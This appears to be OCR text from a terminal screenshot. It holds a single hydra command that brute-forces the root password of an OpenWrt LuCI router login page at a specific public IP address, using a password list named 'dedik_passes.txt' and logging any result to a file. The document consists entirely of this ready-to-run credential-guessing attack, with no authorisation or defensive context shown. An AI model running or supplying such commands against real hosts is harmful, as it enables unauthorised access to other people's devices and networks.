 ddpanchenko@root: ~
File Actions Edit View Help
┌──(ddpanchenko㉿root)-[~]
└─$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -
V -s 80 178.72.90.181 http-post-form "/cgi-bin/luci:username=^USER^&password=
^PASS^:Invalid username"